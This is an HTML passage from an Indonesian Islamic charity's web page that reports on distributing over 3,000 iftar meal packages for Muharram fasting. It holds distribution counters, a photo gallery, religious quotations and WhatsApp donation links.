menu-item-5448"><a href="https://www.mahkotaqurani.com/mqu-peduli/pembangunan-pesantren-mahkota-qurani/" class="elementor-sub-item" tabindex="-1">Pembangunan Pesantren</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5449"><a href="https://www.mahkotaqurani.com/mqu-peduli/wakaf-quran/" class="elementor-sub-item" tabindex="-1">Wakaf Quran</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5451"><a href="https://www.mahkotaqurani.com/mqu-peduli/bantuan-sosial/" class="elementor-sub-item" tabindex="-1">Bantuan Sosial</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5450"><a href="https://www.mahkotaqurani.com/mqu-peduli/operasional-rumah-quran/" class="elementor-sub-item" tabindex="-1">Operasional Pesantren</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5453"><a href="https://www.mahkotaqurani.com/mqu-peduli/mqu-peduli-tebar-qurban/" class="elementor-sub-item" tabindex="-1">Tebar Qurban</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-5452"><a href="https://www.mahkotaqurani.com/mqu-peduli/tebar-ifthor/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Ramadhan Produktif</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5454"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Tebar Pangan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5455"><a href="https://www.mahkotaqurani.com/mqu-peduli/peduli-yatim-dan-dhuafa/" class="elementor-sub-item" tabindex="-1">Peduli Yatim dan Dhuafa</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5696"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">MQu Sinergy</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697"><a href="https://www.mahkotaqurani.com/jasa-desain-website/" class="elementor-sub-item" tabindex="-1">Jasa Desain Webisite</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://www.mahkotaqurani.com/contact-us/" class="elementor-item" tabindex="-1">Hubungi Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://www.mahkotaqurani.com/kabar/" class="elementor-item" tabindex="-1">Kabar</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-976711e" data-id="976711e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-60aaf39 elementor-align-center elementor-widget elementor-widget-button" data-id="60aaf39" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mqupeduli.amalsholeh.com/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Donasi Sekarang</span>
</span>
</a></div></div></div></div></div></div></section></div><main id="content" class="site-main post-2801 page type-page status-publish hentry"><header class="page-header"><h1 class="entry-title">Tebar Ifthor</h1></header><div class="page-content"><div data-elementor-type="wp-page" data-elementor-id="2801" class="elementor elementor-2801" data-elementor-post-type="page"><section class="elementor-section elementor-top-section elementor-element elementor-element-2b7c5099 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b7c5099" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3eacf659" data-id="3eacf659" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2e3caa7f elementor-widget elementor-widget-spacer" data-id="2e3caa7f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-1b1a56fe elementor-widget elementor-widget-heading" data-id="1b1a56fe" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-xl">Alhamdulillah, atas ijin Allah SWT tim MQu Peduli berhasil menyalurkan 3000+ paket Ifthor Puasa Sunnah</h4></div></div><div class="elementor-element elementor-element-1dacef53 elementor-widget elementor-widget-spacer" data-id="1dacef53" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-c788f3c elementor-widget elementor-widget-text-editor" data-id="c788f3c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>مَنْ فَطَّرَ صَائِمًا كَانَ لَهُ مِثْلُ أَجْرِهِ غَيْرَ أَنَّهُ لاَ يَنْقُصُ مِنْ أَجْرِ الصَّائِمِ شَيْئًا</p><p>“<em>Siapa memberi makan orang yang berpuasa, maka baginya pahala seperti orang yang berpuasa tersebut, tanpa mengurangi pahala orang yang berpuasa itu sedikit pun juga</em>.”</p><p>(HR. Tirmidzi)</p></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-7428f946 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7428f946" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35fc45dd" data-id="35fc45dd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-590dbf49 elementor-aspect-ratio-169 elementor-widget elementor-widget-lp_video_youtube" data-id="590dbf49" data-element_type="widget" data-widget_type="lp_video_youtube.default"><div class="elementor-widget-container"><div class="lp-video-container">
<iframe width="750" height="421" data-src="https://www.youtube.com/embed/3Lf1gPAlWzw?autoplay=1&#038;rel=0&#038;controls=1&#038;showinfo=0&#038;wmode=opaque" frameborder="0" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70d8433a" data-id="70d8433a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6623d374 elementor-widget elementor-widget-spacer" data-id="6623d374" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-46c67718 elementor-widget elementor-widget-heading" data-id="46c67718" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-medium">Dokumentasi Tebar Ifthor</h4></div></div><div class="elementor-element elementor-element-4c2d0695 elementor-widget elementor-widget-text-editor" data-id="4c2d0695" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong><span style="color: #ffff00;">Puasa Tasu&#8217;a dan Asyuro </span></strong>Muharram 1442 H</p></div></div><div class="elementor-element elementor-element-58f1936e elementor-button-info elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="58f1936e" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="https://youtu.be/jFXP-iyLqqY" target="_blank" rel="noopener">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-video"></i>			</span>
<span class="elementor-button-text">Lihat Video Lainnya</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-46152ac5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="46152ac5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55f1af29" data-id="55f1af29" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-546b3cc1 elementor-widget elementor-widget-text-editor" data-id="546b3cc1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3><span style="color: #f0eded;">Paket Ifthor Puasa</span><br /><span style="color: #d9d945;"><strong>Telah Tersalurkan Di:</strong></span></h3></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5866c2ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5866c2ce" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-414b81d8" data-id="414b81d8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-90739ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90739ad" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-62763639" data-id="62763639" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3a5aaef elementor-widget elementor-widget-counter" data-id="3a5aaef" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-title">KOTA/KABUPATEN</div><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="9" data-from-value="" data-delimiter=","></span>
<span class="elementor-counter-number-suffix"></span></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-69b695bb" data-id="69b695bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4478acc7 elementor-widget elementor-widget-counter" data-id="4478acc7" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-title">PESANTREN/TPA/TPQ</div><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="20" data-from-value="" data-delimiter=","></span>
<span class="elementor-counter-number-suffix"></span></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-889668b" data-id="889668b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7ecff6a6 elementor-widget elementor-widget-counter" data-id="7ecff6a6" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-title">SANTRI DAN DHUAFA</div><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="3056" data-from-value="" data-delimiter=","></span>
<span class="elementor-counter-number-suffix"></span></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5e82a257 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e82a257" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c2572df" data-id="2c2572df" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f3f69c1 elementor-widget elementor-widget-text-editor" data-id="5f3f69c1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3><span style="color: #f0eded;">Galeri Dokumentasi</span><br /><span style="color: #d9d945;"><strong>3.000+ Paket Ifthor</strong></span></h3></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-66daac9b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="66daac9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;none&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34caa9a1" data-id="34caa9a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-171dba4e elementor-widget elementor-widget-image-gallery" data-id="171dba4e" data-element_type="widget" data-widget_type="image-gallery.default"><div class="elementor-widget-container"><div class="elementor-image-gallery"><div id='gallery-1' class='gallery galleryid-2801 gallery-columns-2 gallery-size-full'><figure class='gallery-item'><div class='gallery-icon landscape'>
<img decoding="async" width="1799" height="890" data-src="https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_web.png" class="attachment-full size-full lazyload" alt="" data-srcset="https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_web.png 1799w, https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_web-300x148.png 300w, https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_web-1024x507.png 1024w, https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_web-768x380.png 768w, https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_web-1536x760.png 1536w" data-sizes="(max-width: 1799px) 100vw, 1799px" src="[data-uri]" style="--smush-placeholder-width: 1799px; --smush-placeholder-aspect-ratio: 1799/890;" /></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<img decoding="async" width="1799" height="890" data-src="https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-1.png" class="attachment-full size-full lazyload" alt="" data-srcset="https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-1.png 1799w, https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-1-300x148.png 300w, https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-1-1024x507.png 1024w, https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-1-768x380.png 768w, https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-1-1536x760.png 1536w" data-sizes="(max-width: 1799px) 100vw, 1799px" src="[data-uri]" style="--smush-placeholder-width: 1799px; --smush-placeholder-aspect-ratio: 1799/890;" /></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<img decoding="async" width="1799" height="890" data-src="https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-2.png" class="attachment-full size-full lazyload" alt="" data-srcset="https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-2.png 1799w, https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-2-300x148.png 300w, https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-2-1024x507.png 1024w, https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-2-768x380.png 768w, https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-2-1536x760.png 1536w" data-sizes="(max-width: 1799px) 100vw, 1799px" src="[data-uri]" style="--smush-placeholder-width: 1799px; --smush-placeholder-aspect-ratio: 1799/890;" /></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<img decoding="async" width="1799" height="890" data-src="https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-3.png" class="attachment-full size-full lazyload" alt="" data-srcset="https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-3.png 1799w, https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-3-300x148.png 300w, https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-3-1024x507.png 1024w, https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-3-768x380.png 768w, https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_WEB-3-1536x760.png 1536w" data-sizes="(max-width: 1799px) 100vw, 1799px" src="[data-uri]" style="--smush-placeholder-width: 1799px; --smush-placeholder-aspect-ratio: 1799/890;" /></div></figure></div></div></div></div><div class="elementor-element elementor-element-5a621d5e elementor-widget elementor-widget-text-editor" data-id="5a621d5e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">Semoga Allah membalas semua kebaikan Muhsinin dengan kebaikan yang berlipat ganda. Aamiin</p></div></div><div class="elementor-element elementor-element-799cf955 elementor-button-info elementor-align-center elementor-tablet-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="799cf955" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-shrink" href="https://wa.me/6282280437686?text=Bismillah%2C%20Assalamu&#039;alaikum..%20Saya%20mau%20ikutan%20donasi%20untuk%20program%20Mahkota%20Qurani.%20Transfernya%20kemana%20ya.%3F" target="_blank" rel="noopener">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Klik Disini Untuk Ikut Berkontribusi</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5dd66174 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5dd66174" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-10de746" data-id="10de746" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-27cc394e elementor-widget elementor-widget-image" data-id="27cc394e" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img decoding="async" width="228" height="300" data-src="https://www.mahkotaqurani.com/wp-content/uploads/2020/06/logo-00001-1-228x300.png" class="attachment-medium size-medium wp-image-1400 lazyload" alt="" data-srcset="https://www.mahkotaqurani.com/wp-content/uploads/2020/06/logo-00001-1-228x300.png 228w, https://www.mahkotaqurani.com/wp-content/uploads/2020/06/logo-00001-1-779x1024.png 779w, https://www.mahkotaqurani.com/wp-content/uploads/2020/06/logo-00001-1-768x1010.png 768w, https://www.mahkotaqurani.com/wp-content/uploads/2020/06/logo-00001-1.png 883w" data-sizes="(max-width: 228px) 100vw, 228px" src="[data-uri]" style="--smush-placeholder-width: 228px; --smush-placeholder-aspect-ratio: 228/300;" /></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-69779ee0" data-id="69779ee0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-310fb97e elementor-widget elementor-widget-text-editor" data-id="310fb97e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong><em>“Perumpamaan (nafkah yang dikeluarkan oleh) orang-orang yang menafkahkan hartanya di jalan Allah serupa dengan sebutir benih yang menumbuhkan tujuh butir, pada tiap-tiap butir tumbuh seratus biji. Allah melipatgandakan (ganjaran) bagi siapa saja yang Dia kehendaki, Dan Allah Maha Kuasa (karunia-Nya) lagi Maha Mengetahui”</em>&nbsp;</strong><strong>(Qs Al-Baqarah 261).</strong></p></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-591ecef6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="591ecef6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-55792407" data-id="55792407" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-534889e8 elementor-mobile-align-center elementor-widget elementor-widget-button_whatsapp" data-id="534889e8" data-element_type="widget" data-widget_type="button_whatsapp.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a href="https://api.whatsapp.com/send?phone=6282280437686&amp;text=Bismillah.%2C%20Assalamu%27alaikum.%2C%20saya%20mau%20ikut%20berkontribusi%20program%20MQu%20Peduli%2C%20gimana%20caranya.%3F" class="elementor-button-link elementor-button elementor-size-md" target="_blank" rel="noopener">
<span class="elementor-button-content-wrapper">
<span class="elementor-align-icon-left elementor-button-icon">
<img decoding="async" data-src="https://www.mahkotaqurani.com/wp-content/plugins/landingkit-elementor/assets/images/whatsapp.svg" alt="" height="15px" width="15px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 15px; --smush-placeholder-aspect-ratio: 15/15;" />
</span>
<span class="elementor-button-text">Hubungi Saya</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-195db4ad" data-id="195db4ad" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-70168a7 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="70168a7" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-37b83a9" href="https://www.instagram.com/mqu_peduli_/?hl=id" target="_blank" rel="noopener">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0b007ab" href="https://www.facebook.com/mqu.peduli20/" target="_blank" rel="noopener">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5c1d022" href="https://www.youtube.com/channel/UCP-zq4k8H7NKfen0Bl9uEUQ" target="_blank" rel="noopener">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-b4228e5" href="https://web.telegram.org/#/im?p=@MQu_Peduli" target="_blank" rel="noopener">
<span class="elementor-screen-only">Telegram</span>
<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
</span></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4bdc9e5f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bdc9e5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-665fc800" data-id="665fc800" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-42d564b1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="42d564b1" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-68479587 elementor-widget elementor-widget-text-editor" data-id="68479587" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>“Dan bersegeralah kamu kepada ampunan dari Rabbmu dan kepada surga yang luasnya seluas langit dan bumi yang disediakan bagi orang-orang yang bertakwa (yaitu) orang -orang yang menafkahkan (hartanya) baik di waktu lapang maupun sempit, dan orang-orang yang menahan kemarahannya dan memaafkan (kesalahan) orang lain. Allah menyukai orang-orang yang berbuat kebajikan”<br />(Qs Ali Imran 133-134).</p></div></div></div></div></div></section></div><div class="post-tags"></div></div></main><div data-elementor-type="footer" data-elementor-id="4117" class="elementor elementor-4117 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-5546789e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5546789e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70633340" data-id="70633340" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1572278b elementor-widget elementor-widget-image" data-id="1572278b" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-src="https://www.mahkotaqurani.com/wp-content/uploads/elementor/thumbs/logo-mahkota-qurani-putih-pefqw8n4hryu8sfrbjg54i3roowggm9rrbsahnauz8.png" title="logo mahkota qurani &#8211; putih" alt="logo mahkota qurani - putih" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/98;" /></div></div><div class="elementor-element elementor-element-401b127d elementor-widget elementor-widget-heading" data-id="401b127d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Cahaya Mahkota Qurani, siap membersamai anda dalam membentuk generasi Qurani.</h3></div></div><div class="elementor-element elementor-element-c556675 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c556675" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Kp. Buniaga Gg. Seri RT 02/01, Sukaresmi, Kec. Tamansari, Kabupaten Bogor, Jawa Barat 16610</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">cmq.indonesia@gmail.com</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">0812-8877-2554</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5eaaa22f" data-id="5eaaa22f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f8cd56a elementor-widget elementor-widget-heading" data-id="4f8cd56a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">MQu Peduli</h2></div></div><div class="elementor-element elementor-element-54bca4ff elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54bca4ff" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.mahkotaqurani.com/mqu-peduli/pembangunan-pesantren-mahkota-qurani/" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Pembangunan Pesantren</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.mahkotaqurani.com/mqu-peduli/wakaf-quran/" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Wakaf Quran</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.mahkotaqurani.com/mqu-peduli/operasional-rumah-quran/" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Operasional Rumah Quran</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.mahkotaqurani.com/mqu-peduli/bantuan-sosial/" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Bantuan Sosial</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.mahkotaqurani.com/mqu-peduli/tebar-ifthor/" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Tebar Ifthor</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.mahkotaqurani.com/mqu-peduli/mqu-peduli-tebar-qurban-1441-h/" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Tebar Qurban</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.mahkotaqurani.com/mqu-peduli/tebar-pangan/" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Tebar Pangan</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.mahkotaqurani.com/mqu-peduli/peduli-yatim-dan-dhuafa/" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Peduli Yatim dan Dhuafa</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-8700fbd e-grid-align-mobile-left elementor-grid-mobile-6 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8700fbd" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
